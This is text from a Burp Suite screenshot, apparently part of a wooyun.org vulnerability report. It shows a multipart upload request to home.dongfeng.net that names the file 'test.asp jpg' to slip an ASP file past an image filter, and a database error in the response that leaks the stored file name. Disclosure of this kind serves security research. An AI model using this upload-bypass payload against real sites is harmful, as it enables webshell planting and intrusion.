 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Target: http://home.dongfeng.net ?
Request
Raw Params Headers Hex
POST /as/upimg.asp?act=upload&path=uploadfile&maxsize=2097152&input=file&pic=pic HTTP/1.1
Host: home.dongfeng.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://home.dongfeng.net/as/upimg.asp
Cookie: ASPSESSIONIDQQCAACAR=BAKDKMABJFGMNFELIDAGDIAF
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------2890386379243
Content-Length: 4404
-----------------------------2890386379243
Content-Disposition: form-data; name="file"; filename="test.asp jpg"
Content-Type: image/jpeg
JFIF C
C
"
} !1A Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
w !1 AQ aq "2 B
#3R br
$4 % &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? ( ( ( ( ( ( ( ( ( ( (
( ( ( ( ( ( ( ( ( ( ( ( ( (
( ( ( ( ( ( ( ( ( ( O & + u P
? < + > Type a search term 0 matches
Response
Raw Headers Hex
}
-->
</style>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) { //reloads the window if Nav4 resized
if (init==true) with (navigator) {if
((appName=="Netscape")&&(parseInt(appVersion)==4)) {
document.MM_pgW=innerWidth; document.MM_pgH=innerHeight;
onresize=MM_reloadPage; }}
else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH)
location.reload();
}
MM_reloadPage(true);
//-->
</script>
</head>
<body>
<div id="Layer1" style="display:none">
<table border=0 cellpadding=0 cellspacing=1 bgcolor="#000000" width="100%" height="100%">
<tr>
<td bgcolor=#3A6EA5><marquee align="middle" behavior="alternate" scrollamount="5">
<font color=#FFFFFF>... ... ...</font>
</marquee></td>
</tr>
</table>
</div>
<font face=" " size=2>
<p>Microsoft JET Database Engine</font> <font face=" " size=2>
'80040e14'</font>
<p>
<font face=" " size=2> ''2015924112555.asp'
C </font>
<p>
<font face=" " size=2>/as/upimg.asp</font><font face=" " size=2>
148</font>
? < + > Type a search term 0 matches
83
Done
www.wooyun.org
1,782 bytes | 1,170 millis